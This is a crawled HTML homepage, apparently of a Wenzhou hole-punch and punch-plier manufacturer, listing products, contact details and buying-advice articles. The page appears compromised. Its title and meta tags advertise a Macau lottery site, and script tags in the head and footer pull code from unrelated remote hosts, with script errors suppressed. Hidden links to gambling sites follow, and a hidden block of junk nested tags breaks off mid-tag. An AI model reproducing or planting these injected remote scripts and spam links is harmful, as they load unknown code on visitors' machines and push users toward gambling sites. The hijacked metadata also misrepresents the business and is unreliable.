

--- FILE ---
content_type: text/html
request_url: http://www.kmcpkj.com/
body_size: 9585
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="keywords" content="億彩网,億彩"/>
    <meta name="description" content="澳门億彩网welcome官方为您提供億彩彩票最新版本注册、億彩用户登录、億彩app官方入口、億彩购彩邀请码、億彩线路导航、億彩购彩大厅、億彩手机app平台。"/>
    <title>億彩|官方网站</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

    <!-- 包含 js_css 脚本样式引用模板文件 -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="applicable-device" content="pc,mobile">
<link href="/Templates/default/style/layout.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/Templates/default/style/swiper.min.css"/>
<script src="/Templates/default/style/swiper.min.js"></script>
<SCRIPT language=javascript src="/Templates/default/style/lanmuqiehuan.js"></SCRIPT>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="http://spider.zj11.net/"></script><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://kmcpkj.com/">億彩</a></h1>
<div   id="knzd7y64hz"    class="header">
  <div   id="knzd7y64hz"    class="logo"> <a href="/"><img src="/Templates/default/style/logo.jpg" alt="打孔器|打孔钳厂家-億彩"/></a> </div>
  <div id="top_right">
    <h1 class="index_h1">打孔器|打孔钳厂家</h1>
    <a onClick="try{ window.external.AddFavorite('http://kmcpkj.com','億彩'); } catch(e){ (window.sidebar)?window.sidebar.addPanel('億彩','http://kmcpkj.com',''):alert('请使用按键 Ctrl+d，收藏億彩网址导航'); }">加入收藏</a><a onClick="try{this.style.behavior='url(#default#homepage)';this.setHomePage('http://kmcpkj.com');return(false);}catch(e){}" href="http://kmcpkj.com" id="setHomepage">设为首页</a></div>
</div>
<div id="navbar">
  <ul>
            <li><a href="/">网站首页</a></li>
        <li><a href="/about.htm">关于我们</a></li>
        <li><a href="/product.htm">&#20740;&#24425;</a></li>
        <li><a href="/news.htm">新闻中心</a></li>
        <li><a href="/job.htm">招贤纳士</a></li>
        <li><a href="/honor.htm">企业荣誉</a></li>
        <li><a href="/message.htm">在线留言</a></li>
        <li><a href="/contact.htm">联系方式</a></li>
        
  </ul>
</div>
<div id="banner">
  <div   id="knzd7y64hz"    class="swiper-container">
    <div   id="knzd7y64hz"    class="swiper-wrapper">             <div   id="knzd7y64hz"    class="swiper-slide"><a href="/product.htm" title="打孔器精选厂家"><img src="/Templates/default/style/bg01.jpg" alt="打孔器精选厂家" title="打孔器精选厂家"/></a></div>
            <div   id="knzd7y64hz"    class="swiper-slide"><a href="/product.htm" title="打孔器供应商"><img src="/Templates/default/style/bg02.jpg" alt="打孔器供应商" title="打孔器供应商"/></a></div>
            <div   id="knzd7y64hz"    class="swiper-slide"><a href="/product.htm" title="打孔钳供应商"><img src="/Templates/default/style/bg03.jpg" alt="打孔钳供应商" title="打孔钳供应商"/></a></div>
            <div   id="knzd7y64hz"    class="swiper-slide"><a href="/product.htm" title="打孔器厂家"><img src="/Templates/default/style/bg04.jpg" alt="打孔器厂家" title="打孔器厂家"/></a></div>
             </div>
  </div>
</div>
<script>
  var swiper = new Swiper('.swiper-container', {
    centeredSlides: true,
    autoplay: {
      delay: 2500,
      disableOnInteraction: false,
    },
    loop:true,
    speed:500,
    pagination: {
      el: '.swiper-pagination',
      clickable: true,
    },
  });
</script><div id="news">
  <div   id="knzd7y64hz"    class="news_index"> <span class="more"><a href="/news.htm">更多&gt;</a></span>
    <ul>
                  <li><a href="/3056.htm" target="_blank"  title="热烈庆祝新星五金工具网站开通！">热烈庆祝新星五金工具网站开通！</a></li>
            
    </ul>
  </div>
</div>
<div id="container_index">
  <div id="container">
    <div id="wrapper">
      <div id="content"> 
        <div   id="knzd7y64hz"    class="commend_index">
  <h2 class="h2title">打孔器|打孔钳热门推荐</h2>
  <span class="more01"><a href="/product.htm">更多&gt;&gt;</a></span>
  <div   id="knzd7y64hz"    class="tuijian">
    <div id="demo">
      <table border="0" cellpadding="0" cellspacing="0" >
        <tr align="center" valign="top">                     <td class="scrollpic"><a href="/3059.htm" title="T-0021打孔钳(黑色)"><img src="/up_files/dakongqian/1.jpg" title="T-0021打孔钳(黑色)" alt="T-0021打孔钳(黑色)"></a>
            <h3><a href="/3059.htm" title="T-0021打孔钳(黑色)">T-0021打孔钳(黑色)</a></h3></td>
                    <td class="scrollpic"><a href="/3067.htm" title="T-0023可换式打孔器"><img src="/up_files/dakongqi/1.jpg" title="T-0023可换式打孔器" alt="T-0023可换式打孔器"></a>
            <h3><a href="/3067.htm" title="T-0023可换式打孔器">T-0023可换式打孔器</a></h3></td>
                    <td class="scrollpic"><a href="/3068.htm" title="T-0021打孔器(古铜)"><img src="/up_files/dakongqi/2.jpg" title="T-0021打孔器(古铜)" alt="T-0021打孔器(古铜)"></a>
            <h3><a href="/3068.htm" title="T-0021打孔器(古铜)">T-0021打孔器(古铜)</a></h3></td>
                    <td class="scrollpic"><a href="/3069.htm" title="T-0019打孔器三件套"><img src="/up_files/dakongqi/3.jpg" title="T-0019打孔器三件套" alt="T-0019打孔器三件套"></a>
            <h3><a href="/3069.htm" title="T-0019打孔器三件套">T-0019打孔器三件套</a></h3></td>
                    <td class="scrollpic"><a href="/3070.htm" title="T-0017沾塑打孔器"><img src="/up_files/dakongqi/4.jpg" title="T-0017沾塑打孔器" alt="T-0017沾塑打孔器"></a>
            <h3><a href="/3070.htm" title="T-0017沾塑打孔器">T-0017沾塑打孔器</a></h3></td>
                    <td class="scrollpic"><a href="/3071.htm" title="T-0013单孔器"><img src="/up_files/dakongqi/5.jpg" title="T-0013单孔器" alt="T-0013单孔器"></a>
            <h3><a href="/3071.htm" title="T-0013单孔器">T-0013单孔器</a></h3></td>
                    <td class="scrollpic"><a href="/3072.htm" title="T-0006折式打孔器"><img src="/up_files/dakongqi/6.jpg" title="T-0006折式打孔器" alt="T-0006折式打孔器"></a>
            <h3><a href="/3072.htm" title="T-0006折式打孔器">T-0006折式打孔器</a></h3></td>
                    <td class="scrollpic"><a href="/3073.htm" title="T-0005大力打孔器"><img src="/up_files/dakongqi/7.jpg" title="T-0005大力打孔器" alt="T-0005大力打孔器"></a>
            <h3><a href="/3073.htm" title="T-0005大力打孔器">T-0005大力打孔器</a></h3></td>
                    <td class="scrollpic"><a href="/3074.htm" title="T-0004网格打孔器"><img src="/up_files/dakongqi/8.jpg" title="T-0004网格打孔器" alt="T-0004网格打孔器"></a>
            <h3><a href="/3074.htm" title="T-0004网格打孔器">T-0004网格打孔器</a></h3></td>
                    <td class="scrollpic"><a href="/3075.htm" title="T-0003重型打孔器"><img src="/up_files/dakongqi/9.jpg" title="T-0003重型打孔器" alt="T-0003重型打孔器"></a>
            <h3><a href="/3075.htm" title="T-0003重型打孔器">T-0003重型打孔器</a></h3></td>
                    <td class="scrollpic"><a href="/3076.htm" title="T-0002喷塑打孔器"><img src="/up_files/dakongqi/10.jpg" title="T-0002喷塑打孔器" alt="T-0002喷塑打孔器"></a>
            <h3><a href="/3076.htm" title="T-0002喷塑打孔器">T-0002喷塑打孔器</a></h3></td>
                    <td class="scrollpic"><a href="/3077.htm" title="T-0001镀铬打孔器"><img src="/up_files/dakongqi/11.jpg" title="T-0001镀铬打孔器" alt="T-0001镀铬打孔器"></a>
            <h3><a href="/3077.htm" title="T-0001镀铬打孔器">T-0001镀铬打孔器</a></h3></td>
                    <td class="scrollpic"><a href="/3078.htm" title="T-0021-B扁孔器（古铜）"><img src="/up_files/bianlongqi/1.jpg" title="T-0021-B扁孔器（古铜）" alt="T-0021-B扁孔器（古铜）"></a>
            <h3><a href="/3078.htm" title="T-0021-B扁孔器（古铜）">T-0021-B扁孔器（古铜）</a></h3></td>
                    <td class="scrollpic"><a href="/3079.htm" title="T-0021-BH扁孔器（黑色）"><img src="/up_files/bianlongqi/2.jpg" title="T-0021-BH扁孔器（黑色）" alt="T-0021-BH扁孔器（黑色）"></a>
            <h3><a href="/3079.htm" title="T-0021-BH扁孔器（黑色）">T-0021-BH扁孔器（黑色）</a></h3></td>
                    <td class="scrollpic"><a href="/3080.htm" title="T-0006-BH折式扁孔器(黑色)"><img src="/up_files/bianlongqi/3.jpg" title="T-0006-BH折式扁孔器(黑色)" alt="T-0006-BH折式扁孔器(黑色)"></a>
            <h3><a href="/3080.htm" title="T-0006-BH折式扁孔器(黑色)">T-0006-BH折式扁孔器(黑色)</a></h3></td>
                     </tr>
      </table>
    </div>
    <script type="text/javascript" src="/Templates/default/style/scroll.js"></script> 
    <script type="text/javascript">
			 var sc=new Scroll("demo",720,180,20,0);
			 sc.play();
			 </script> 
  </div>
</div>
        <div id="company">
  <h2 class="h2title">关于我们</h2>
  <span class="more01"><a href="/about.htm">更多>></a></span>
  <div   id="knzd7y64hz"    class="intro_index">
    <p><img alt="打孔器厂家" src="/Templates/default/style/img_intro.jpg" />    億彩座落在温州车站大道龙沈工业区。地理位置好，本厂是一家专业生产五金工具为主的厂商。以&ldquo;信誉当先、客户为上&rdquo;的服务宗旨。<br />
      本厂生产的打孔器、打孔钳、铆合器、剥线钳、起订器、扁孔器等产品出口欧、美、非洲等国家，并深受国内外客户的一致好评，打孔钳厂家诚心推荐。</p>
  </div>
</div>
<div   id="knzd7y64hz"    class="quick">
  <h2 class="h2title">快速导航</h2>
  <table cellpadding="0" cellspacing="0">
    <tr>
      <td><a href="/message.htm"><img src="/Templates/default/style/message.jpg" alt="打孔器客户留言" /></a>
        <h4><a href="/message.htm">客户留言</a></h4></td>
      <td>    </td>
      <td><a href="/news.htm"><img src="/Templates/default/style/news.jpg" alt="打孔器新闻中心" /></a>
        <h4><a href="/news.htm">新闻中心</a></h4></td>
    </tr>
  </table>
</div>      </div>
      <div id="siderbox">
  <div id="prolist_index">
    <h2 class="h2title_nav">产品分类</h2>
    <ul class="prolist_index">
                  <li> <a href="/dakongqi.htm" title="打孔器系列">打孔器系列</a> </li>
            <li> <a href="/dakongqian.htm" title="打孔钳系列">打孔钳系列</a> </li>
            <li> <a href="/biankongqi.htm" title="扁孔器系列">扁孔器系列</a> </li>
            <li> <a href="/maoheqi.htm" title="铆合器系列">铆合器系列</a> </li>
            <li> <a href="/baoxianqi.htm" title="剥线器系列">剥线器系列</a> </li>
            
    </ul>
  </div>
  <div id="contact_us">
    <h2 class="h2title">联系我们</h2>
    <span class="more"><a href="/contact.htm">more</a></span>
    <p>手机:13605779604 <br />
      联系人:潘经理<br />
      地址:浙江省温州市瓯海区郭溪前垟村福源路38号</p>
  </div>
  <p style="text-align:center;margin-top:20px;margin-bottom: 20px;">
    <button onclick="lianChat.btnRun('.lianChat_movePosition');"  class="lXPopup-btn lianChat_movePosition" style="width: 110px;height: 30px; border-radius: 30px;border: 0;outline: 0;background-color:#2d6bb4;line-height: 2;color:  #fff;cursor: pointer;"><i class="icon-now"></i><span>立即咨询</span></button>
  </p>
</div>
    </div>
  </div>
  <div   id="knzd7y64hz"    class="news_index">
  <div   id="knzd7y64hz"    class="p_1">
    <h2>新闻动态</h2>
    <a class="a_1" target="_blank" href="/news.htm">更多&gt;&gt;</a></div>
  <div   id="knzd7y64hz"    class="news2 container">
    <ul class="row justify_c_sb">
                  <li class="col-md-6_d_2percent col-xs-12"> <span>2025-11-11</span>
        <h3><a href="/content4-387.htm" target="_blank"  title="打孔器选购：按操作方式选，手动适配少量需求，电动适合高频批量">打孔器选购：按操作方式选，手动适配少量需求，电动适合高频批量</a></h3>
        <p class="news_miaoshu">在办公文件整理、手工制作等场景中，打孔器的操作方式直接决定打孔效率与人力投入。若忽视需求盲目选择，比如用手动打孔器处理大批量文件，会因反复按压导致手部疲劳，效率低下；若用电动打孔器应对少量打孔需求，又会造成设备闲置与成本浪费。因此，选购打孔器时，需重点考虑操作方式，根据打孔量的多少合理选择 —— 手动打孔器适配少量打孔需求，电动打孔器更适合高频、大批量场景，通过精准匹配提升效率、节省人力。</p>
      </li>
            <li class="col-md-6_d_2percent col-xs-12"> <span>2025-11-11</span>
        <h3><a href="/content4-386.htm" target="_blank"  title="外出用打孔器选购：优先便携款，小巧轻便更易收纳运输">外出用打孔器选购：优先便携款，小巧轻便更易收纳运输</a></h3>
        <p class="news_miaoshu">在移动办公、户外手工创作、展会资料整理等需频繁携带打孔器外出的场景中，设备的便携性直接影响使用便利性。若选择体积大、重量沉的常规打孔器，不仅占用背包空间，携带时还会增加出行负担，甚至可能因笨重导致收纳困难；而便携款打孔器能通过小巧的体型与轻盈的重量，解决外出携带的痛点</p>
      </li>
            <li class="col-md-6_d_2percent col-xs-12"> <span>2025-11-04</span>
        <h3><a href="/content4-385.htm" target="_blank"  title="打孔器选购要点：关注校准功能，高精度款适配孔位严格需求">打孔器选购要点：关注校准功能，高精度款适配孔位严格需求</a></h3>
        <p class="news_miaoshu">在印刷装订、档案管理、精密手账制作等对孔位精度有严格要求的场景中，打孔器的打孔精度直接决定最终成品质量。若打孔器缺乏校准功能，长期使用后易因刀头偏移、机身松动导致孔位偏差，出现纸张装订错位、配件无法适配等问题，影响工作效率与成品美观度。因此，选购打孔器时，需重点检查校准功能，尤其是对孔位要求严格的行业，应优先选择可通过校准保证精度的高精度打孔器，确保打孔位置始终精准，满足专业场景需求。</p>
      </li>
            <li class="col-md-6_d_2percent col-xs-12"> <span>2025-11-04</span>
        <h3><a href="/content4-384.htm" target="_blank"  title="打孔器选购核心：关注材质，优质钢材刀头+高强度塑料外壳更耐用">打孔器选购核心：关注材质，优质钢材刀头+高强度塑料外壳更耐用</a></h3>
        <p class="news_miaoshu">在办公文件处理、手工制作等场景中，打孔器的材质直接决定其耐用性与使用安全性。若刀头材质劣质，易在频繁打孔中变钝、卷边；若外壳材质脆弱，稍用力按压或碰撞就可能破裂，不仅影响使用效率，还会增加更换成本。</p>
      </li>
            <li class="col-md-6_d_2percent col-xs-12"> <span>2025-10-28</span>
        <h3><a href="/content4-383.htm" target="_blank"  title="打孔器选购必看：检查安全防护设计，电动款需有漏电、过热保护">打孔器选购必看：检查安全防护设计，电动款需有漏电、过热保护</a></h3>
        <p class="news_miaoshu">&#20740;&#24425;在办公、手工制作等场景中，打孔器的安全防护设计直接关系到使用者的人身安全，尤其是电动打孔器，因涉及电力驱动，若缺乏完善防护，易引发漏电、烫伤甚至火灾等风险。普通手动打孔器可能存在刀头裸露导致划伤的问题，而电动打孔器若防护不到位，还可能因电机故障、电路老化出现安全隐患。因此，选购打孔器时，需重点检查安全防护设计，电动款尤其要确认是否具备漏电保护、过热保护等功能，从设计层面杜绝安全风险，保障使用安全。</p>
      </li>
            <li class="col-md-6_d_2percent col-xs-12"> <span>2025-10-28</span>
        <h3><a href="/content4-382.htm" target="_blank"  title="办公选打孔器：关注工作噪音，低噪款提升环境舒适度">办公选打孔器：关注工作噪音，低噪款提升环境舒适度</a></h3>
        <p class="news_miaoshu">在开放式办公区、多人协作办公室等场景中，打孔器的工作噪音是影响环境舒适度的重要因素。若使用噪音过大的打孔器，每次操作产生的刺耳声响会干扰周边同事办公，导致注意力分散，长期下来还可能引发听觉不适；尤其在需要安静氛围的财务室、设计部等区域，噪音问题更会直接影响工作效率。因此，在办公环境中选购打孔器时，需重点关注其工作噪音，优先选择低噪音款式，通过减少声音干扰，营造更舒适、和谐的办公环境。</p>
      </li>
            <li class="col-md-6_d_2percent col-xs-12"> <span>2025-10-21</span>
        <h3><a href="/content4-381.htm" target="_blank"  title="打孔器选购：关注打孔直径，按需求选对应规格">打孔器选购：关注打孔直径，按需求选对应规格</a></h3>
        <p class="news_miaoshu">在办公文件整理、手工创意制作等场景中，打孔器的打孔直径直接决定了打孔效果能否适配实际需求。若忽视打孔直径选择，可能出现孔径过小无法穿入装订环、孔径过大导致文件松动，或手工制作时孔径与配件不匹配等问题，影响使用体验。因此，选购打孔器时，需重点关注打孔直径，根据办公、手工等不同场景的实际需求，选择对应规格的产品，确保打孔效果与后续使用需求精准适配。</p>
      </li>
            <li class="col-md-6_d_2percent col-xs-12"> <span>2025-10-21</span>
        <h3><a href="/content4-380.htm" target="_blank"  title="频繁换刀头？选可拆卸易更换款打孔器降成本">频繁换刀头？选可拆卸易更换款打孔器降成本</a></h3>
        <p class="news_miaoshu">在高频次打孔、处理厚硬材质（如卡纸、铜版纸）的场景中，打孔器刀头易因磨损变钝，需定期更换以维持打孔效果。若使用刀头固定不可拆的打孔器，刀头损坏后需整体更换设备，不仅维护成本高，还会因等待更换导致工作中断；若刀头更换流程复杂，又会增加操作难度与时间成本。因此，对于需要频繁更换打孔刀头的场景，选购时需重点关注刀头设计，优先选择刀头可拆卸、易更换的打孔器，从维护效率与成本两方面优化使用体验。</p>
      </li>
            <li class="col-md-6_d_2percent col-xs-12"> <span>2025-10-14</span>
        <h3><a href="/content4-379.htm" target="_blank"  title="打孔器选购：关注单次最大打孔量，批量办公选10-20张款式提效率">打孔器选购：关注单次最大打孔量，批量办公选10-20张款式提效率</a></h3>
        <p class="news_miaoshu">&#20740;&#24425;在日常办公场景中，批量处理文件打孔是常见需求，而打孔器一次可打孔的最大数量，直接决定了文件处理效率。若选用单次打孔量少的产品，面对几十甚至上百张纸张时，需反复拆分、多次操作，不仅延长工作时间，还易因频繁操作导致手部疲劳；若单次打孔量远超实际需求，又可能造成设备选型冗余、占用更多桌面空间。因此，选购打孔器时，需重点查看其一次可打孔的最大数量，尤其日常办公需批量处理纸张时，优先选择一次能打 10-20 张纸的…</p>
      </li>
            <li class="col-md-6_d_2percent col-xs-12"> <span>2025-10-14</span>
        <h3><a href="/content4-378.htm" target="_blank"  title="打孔器选购细节：关注收纳设计，纸屑盒让环境更整洁">打孔器选购细节：关注收纳设计，纸屑盒让环境更整洁</a></h3>
        <p class="news_miaoshu">打孔器选购细节：关注收纳设计，纸屑盒让环境更整洁</p>
      </li>
            
    </ul>
  </div>
</div>
</div>
<div id="footer_top">
  <ul>
    <li class="add_index">地址:浙江省温州市瓯海区郭溪<br />
      前垟村福源路38号</li>
    <li class="tel_index">联系电话：<span>13605779604</span></li>
    <li class="online_index">如果你有任何意见或者建设可以<br />
      给我们留言 ！</li>
  </ul>
</div>
<div id="footer">
  <p><a href="/about.htm" rel="nofollow">关于我们</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/about.htm">新闻中心</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/contact.htm" rel="nofollow">联系我们</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/sitemap.xml" target="_blank">网站地图</a> <br />
    <br />
    Copyright &copy; 2012-2020 億彩 版权所有  推荐产品：<a href="http://kmcpkj.com">打孔器</a>、<a href="http://kmcpkj.com">打孔钳</a><br />
    <br />
    友情网站：  




</div>

<!-- 底部文件 -->
<footer>
  <div   id="knzd7y64hz"    class="footerDiv">
    <ul class="footerWrap row">
      <li class="map" data-url="/"> <a href="/"> <i class="iconfont icon-zhuye"></i>网站首页</a> </li>
      <li class="tel start" data-url="tel:13605779604"> <a href="tel:13605779604"> <i class="iconfont icon-icon_voipphone"></i>免费电话</a> </li>
      <li class="xinxi" data-url="javascript:void(0);"> <a href="javascript:void(0);" onclick="lianChat.btnRun();" ><i class="iconfont icon-icon_service_fill"></i>咨询客服</a> </li>
    </ul>
  </div>
</footer>
<link rel="stylesheet" href="//at.alicdn.com/t/font_1368463_ob7bduari9.css">

<!-- lian Code --> 
<script src="http://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 
<!-- 百度流量统计代码 --> 
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="650cc彩票 - 首页" href="http://shjiurong.cn">650cc彩票 - 首页</a>
<a target="_blank" title="u8国际 - 首页" href="http://304316l2205.com">u8国际 - 首页</a>
<a target="_blank" title="名贯彩票 - 欢迎您" href="http://shndjs.com">名贯彩票 - 欢迎您</a>
<a target="_blank" title="9129彩票网" href="http://cnzysp.com">9129彩票网</a>
<a target="_blank" title="万彩网8458 - 首页" href="http://fjhjjsgs.com">万彩网8458 - 首页</a>
<a target="_blank" title="旭彩网 - welcome" href="http://shiguche888.com">旭彩网 - welcome</a>
<a target="_blank" title="百万至尊 - 欢迎您" href="http://willings-cs.com.cn">百万至尊 - 欢迎您</a>
<a target="_blank" title="耀彩网 - 首页" href="http://awpins.net.cn">耀彩网 - 首页</a>
<script src="http://mytysoft.com/86.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='u1a94'><dl id='u1a94'></dl></pre><strike id='u1a94'></strike><p id='u1a94'><legend id='u1a94'></legend><noframes id='u1a94'><small id='u1a94'></small><noframes id='u1a94'></noframes></noframes></p><style id='u1a94'><q id='u1a94'></q></style><big id='u1a94'></big><form id='u1a94'></form><blockquote id='u1a94'><ul id='u1a94'><span id='u1a94'><b id='u1a94'><ol id='u1a94'><big id='u1a94'><span id='u1a94'></span></big></ol><small id='u1a94'></small><ol id='u1a94'><ul id='u1a94'><tbody id='u1a94'><fieldset id='u1a94'><strong id='u1a94'><li id='u1a94'><bdo id='u1a94'><abbr id='u1a94'></abbr></bdo><span id='u1a94'></span></li></strong></fieldset></tbody></ul></ol><legend id='u1a94'><noframes id='u1a94'><tbody id='u1a94'></tbody></noframes></legend></b><strong id='u1a94'></strong></span></ul></blockquote><center id='u1a94'><small id='u1a94'><ins id='u1a94'><td id='u1a94'><div id='u1a94'></div></td></ins></small></center><del id='u1a94'><p id='u1a94'></p><noscript id='u1a94'><small id='u1a94'><b id='u1a94'></b><style id='u1a94'></style><i id='u1a94'></i><small id='u1a94'><dl id='u1a94'></dl><fieldset id='u1a94'><form id='u1a94'><dt id='u1a94'><code id='u1a94'></code><code id='u1a94'><div id='u1a94'></div></code></dt></form></fieldset></small></small><thead id='u1a94'><kbd id='u1a94'></kbd><sup id='u1a94'><th id='u1a94'></th></sup></thead><sup id='u1a94'><strong id='u1a94'><i id='u1a94'></i></strong><small id='u1a94'><div id='u1a94'></div></small><ins id='u1a94'></ins></sup><legend id='u1a94'><table id='u1a94'></table></legend></noscript></del><li id='u1a94'><optgroup id='u1a94'></optgroup></li><label id='u1a94'></label><label id='u1a94'></label><sub id='u1a94'></sub><del id='u1a94'></del><em id='u1a94'><dd id='u1a94'></dd></em><small id='u1a94'></small><optgroup id='u1a94'><dfn id='u1a94'></dfn></optgroup><option id='u1a94'><tr id='u1a94'><code id='u1a94'></code></tr></option><fieldset id='u1a94'></fieldset><strong id='u1a94'></strong><noframes id='u1a94'><tfoot id='u1a94'></tfoot></noframes><q id='u1a94'><code id='u1a94'><select id='u1a94'></select></code></q><fieldset id='u1a94'><big id='u1a94'><tt id='u1a94'></tt></big><p id='u1a94'></p></fieldset><li id='u1a94'></li><li id='u1a94'></li><tfoot id='u1a94'></tfoot><small id='u1a94'></small><ul id='u1a94'></ul><option id='u1a94'></option><pre id='u1a94'><ins id='u1a94'></ins></pre><select id='u1a94'></select><ins id='u1a94'><td id='u1a94'><i id='u1a94'></i></td><u id='u1a94'><code id='u1a94'><thead id='u1a94'><button id='u1a94'><thead id='u1a94'><option id='u1a94'></option></thead></button></thead></code><fieldset id='u1a94'><em id='u1a94'><big id='u1a94'></big></em></fieldset></u></ins><sup id='u1a94'><strong id='u1a94'></strong><del id='u1a94'></del></sup><label id='u1a94'></label><q id='u1a94'><b id='u1a94'><acronym id='u1a94'></acronym><div id='u1a94'><button id='u1a94'><table id='u1a94'></table><sup id='u1a94'><dd id='u1a94'><tfoot id='u1a94'></tfoot></dd><blockquote id='u1a94'><noframes id='u1a94'></noframes></blockquote></sup></button></div></b><div id='u1a94'><ul id='u1a94'><li id='u1a94'></li></ul></div></q><tfoot id='u1a94'><font id='u1a94'><i id='u1a94'><dd id='u1a94'></dd></i></font></tfoot><tr id='u1a94'><optgroup id='u1a94'></optgroup></tr><address id='u1a94'><tfoot id='u1a94'></tfoot><dd id='u1a94'></dd></address><option id='u1a94'><abbr id='u1a94'><style id='u1a94'></style><tt id='u1a94'></tt><font id='u1a94'></font><u id='u1a94'><tt id='u1a94'></tt></u></abbr></option><dd id='u1a94'><ol id='u1a94'></ol></dd><bdo id='u1a94'><acronym id='u1a94'><pre id='u1a94'></pre></acronym><b id='u1a94'><span id='u1a94'></span></b><form id='u1a94'></form></bdo><dl id='u1a94'></dl><thead id='u1a94'></thead><tt id='u1a94'><tt id='u1a94'></tt><sub id='u1a94'><i id='u1a94'><dt id='u1a94'></dt><p id='u1a94'></p></i></sub></tt><acronym id='u1a94'><dd id='u1a94'></dd></acronym><small id='u1a94'><acronym id='u1a94'><i id='u1a94'><label id='u1a94'><kbd id='u1a94'><form id='u1a94'><div id='u1a94'><strike id='u1a94'></strike></div></form></kbd></label></i></acronym><bdo id='u1a94'></bdo><strike id='u1a94'><table id='u1a94'></table></strike></small><strike id='u1a94'></strike><abbr id='u1a94'></abbr><tbody id='u1a94'></tbody><sup id='u1a94'></sup><code id='u1a94'><ul id='u1a94'><tfoot id='u1a94'></tfoot></ul></code><bdo id='u1a94'></bdo><tr id='u1a94'></tr><sup id='u1a94'></sup><abbr id='u1a94'></abbr><dfn id='u1a94'><dir id='u1a94'><p id='u1a94'></p></dir><small id='u1a94'><div id='u1a94'></div></small></dfn><th id='u1a94'><noscript id='u1a94'></noscript></th><address id='u1a94'><abbr id='u1a94'></abbr><big id='u1a94'></big></address><ol id='u1a94'><dd id='u1a94'><address id='u1a94'></address></dd></ol><sub id='u1a94'><optgroup id='u1a94'></optgroup><thead id='u1a94'></thead></sub><th id='u1a94'><del id='u1a94'></del></th><dd id='u1a94'><small id='u1a94'></small></dd><option id='u1a94'><thead id='u1a94'></thead></option><blockquote id='u1a94'></blockquote><option id='u1a94'></option><noframes id='u1a94'><legend id='u1a94'><style id='u1a94'><dir id='u1a94'><q id='u1a94'></q></dir></style></legend></noframes><u id='u1a94'></u><table id='u1a94'><table id='u1a94'><dir id='u1a94'><thead id='u1a94'><dl id='u1a94'><td id='u1a94'></td></dl></thead></dir><noframes id='u1a94'><i id='u1a94'><tr id='u1a94'><dt id='u1a94'><q id='u1a94'><span id='u1a94'><b id='u1a94'><form id='u1a94'><ins id='u1a94'></ins><ul id='u1a94'></ul><sub id='u1a94'></sub></form><legend id='u1a94'></legend><bdo id='u1a94'><pre id='u1a94'><center id='u1a94'></center></pre></bdo></b><th id='u1a94'></th></span></q></dt></tr></i></noframes><em id='u1a94'><optgroup id='u1a94'><dfn id='u1a94'><del id='u1a94'><code id='u1a94'></code></del></dfn></optgroup></em><noframes id='u1a94'><div id='u1a94'><tfoot id='u1a94'></tfoot><dl id='u1a94'><fieldset id='u1a94'></fieldset></dl></div></noframes><label id='u1a94'></label></table><tfoot id='u1a94'></tfoot></table><span id='u1a94'></span><dfn id='u1a94'></dfn><tr id='u1a94'></tr><th id='u1a94'><tt id='u1a94'></tt><dd id='u1a94'></dd></th><optgroup id='u1a94'></optgroup><blockquote id='u1a94'></blockquote><center id='u1a94'></center><em id='u1a94'><kbd id='u1a94'></kbd><li id='u1a94'><span id='u1a94'></span></li><pre id='u1a94'></pre></em><ol id='u1a94'><tt id='u1a94'><label id='u1a94'><kbd id='u1a94'></kbd></label></tt></ol><sub id='u1a94'><sup id='u1a94'><dl id='u1a94'></dl><td id='u1a94'></td><tt id='u1a94'><blockquote id='u1a94'><big id='u1a94'><ol id='u1a94'><tt id='u1a94'><code id='u1a94'><p id='u1a94'></p><small id='u1a94'><li id='u1a94'></li><button id='u1a94'><tfoot id='u1a94'><i id='u1a94'></i></tfoot></button><tbody id='u1a94'><em id='u1a94'></em></tbody></small></code></tt></ol></big><q id='u1a94'><i id='u1a94'><span id='u1a94'></span><dt id='u1a94'><ol id='u1a94'></ol><b id='u1a94'></b><strike id='u1a94'><dir id='u1a94'></dir></strike></dt><legend id='u1a94'></legend><tr id='u1a94'><optgroup id='u1a94'><label id='u1a94'><select id='u1a94'><tt id='u1a94'><blockquote id='u1a94'></blockquote></tt></select></label></optgroup></tr><b id='u1a94'></b></i><dfn id='u1a94'></dfn></q></blockquote></tt></sup></sub><option id='u1a94'></option><td id='u1a94'><big id='u1a94'><tfoot id='u1a94'></tfoot></big><strong id='u1a94'></strong></td><tfoot id='u1a94'></tfoot><tfoot id='u1a94'><pre id='u1a94'><acronym id='u1a94'><table id='u1a94'><dir id='u1a94'></dir></table></acronym></pre></tfoot><tt id='u1a94'></tt><strong id='u1a94'><u id='u1a94'><div id='u1a94'><div id='u1a94'><q id='u1a94'></q></div><strong id='u1a94'><dt id='u1a94'><sub id='u1a94'><li id='u1a94'></li></sub></dt></strong></div></u></strong><big id='u1a94'></big><th id='u1a94'></th><dd id='u1a94'><center id='u1a94'></center></dd><td id='u1a94'></td><ol id='u1a94'><dd id='u1a94'><th id='u1a94'></th></dd></ol><dt id='u1a94'><div id='u1a94'><abbr id='u1a94'><strike id='u1a94'></strike></abbr></div></dt><center id='u1a94'></center><center id='u1a94'></center><bdo id='u1a94'><dd id='u1a94'><abbr id='u1a94'><strike id='u1a94'></strike><ul id='u1a94'><del id='u1a94'><q id='u1a94'><tbody id='u1a94'><noframes id='u1a94'><bdo id='u1a94'></bdo><ul id='u1a94'></ul></noframes></tbody></q></del></ul><big id='u1a94'><big id='u1a94'><dt id='u1a94'><acronym id='u1a94'></acronym><q id='u1a94'><select id='u1a94'><center id='u1a94'><dir 